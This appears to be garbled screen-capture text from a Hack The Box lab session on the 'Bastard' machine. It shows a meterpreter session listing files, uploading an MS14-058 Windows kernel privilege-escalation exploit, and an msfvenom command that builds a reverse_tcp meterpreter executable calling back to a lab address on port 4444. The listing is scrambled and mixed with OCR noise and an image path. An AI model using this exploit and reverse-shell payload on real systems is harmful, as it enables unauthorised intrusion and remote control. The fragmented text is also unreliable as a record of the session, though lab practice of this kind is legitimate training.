 windows-kernel-exploit...
msfconsole
02:49 AM
msfconsole
sudo openvpn lab_s3rpentsec.ovpn
-rw-rw- 03:18 -0500 36.dll
100666/rw 95248 fil 2007-11-07 01: install.res.10
-rw-rw- 03:18 -0500 40.dll
100666/rw 81424 fil 2007-11-07 01: install.res.10
-rw-rw- 03:18 -0500 41.dll
100666/rw 79888 fil 2007-11-07 01: install.res.10
-rw-rw- 03:18 -0500 42.dll
100666/rw 75792 fil 2007-11-07 01: install.res.20
-rw-rw- 03:18 -0500 52.dll
100666/rw 96272 fil 2007-11-07 01: install.res.30
-rw-rw- 03:18 -0500 82.dll
040777/rw 0 dir 2017-03-18 19: oracle
xrwxrwx 28:40 -0400
000000/-- 0 fif 1969-12-31 19: pagefile.sys
------- 00:00 -0500
100666/rw 5686 fil 2007-11-07 01: vcredist.bmp
-rw-rw- 00:40 -0500
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp\\
meterpreter > upload ~/Downloads
Downloads
meterpreter > upload ~/Downloads/MS14-058.exe
[*] uploading : /home/kali/Downloads/MS14-058.exe -> MS14
-058.exe
msfconsole
kali@kali ~/Documents/HTB/Boxes/Bastard [19:48:52]
> $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.96 LPORT=4444 -f exe > esc.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
kali@kali ~/Documents/HTB/Boxes/Bastard [19:49:24]
> $ _